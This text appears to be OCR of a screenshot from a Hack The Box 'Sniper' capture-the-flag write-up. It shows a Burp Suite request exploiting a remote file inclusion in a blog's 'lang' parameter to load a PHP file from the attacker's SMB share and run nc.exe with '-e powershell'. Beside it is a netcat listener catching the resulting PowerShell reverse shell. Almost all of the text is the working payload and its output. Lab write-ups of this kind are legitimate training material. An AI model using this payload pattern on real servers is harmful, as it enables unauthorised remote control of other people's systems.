 root@Kali:~/hackthebox/sniper/smb# rlwrap nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.151.
Ncat: Connection from 10.10.10.151:49738.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot\blog>
Burp Suite Community Edition v2020.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Head
1 × ...
Send Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex
1 GET /blog/?lang=\\10.10.16.126\\sniper\\rce.php&cmd=\\10.10.16.126\\sniper\\nc.exe+10.10.16.126+443+-e+powershell HTTP/1.1
2 Host: 10.10.10.151
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=i0c4ibv316j6d2tch953kmd4at
9 Upgrade-Insecure-Requests: 1
10